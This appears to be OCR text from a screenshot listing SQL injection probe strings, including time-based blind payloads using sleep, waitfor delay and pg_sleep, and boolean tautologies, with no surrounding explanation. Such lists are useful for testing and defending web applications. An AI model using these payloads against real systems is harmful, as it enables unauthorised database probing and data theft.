
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='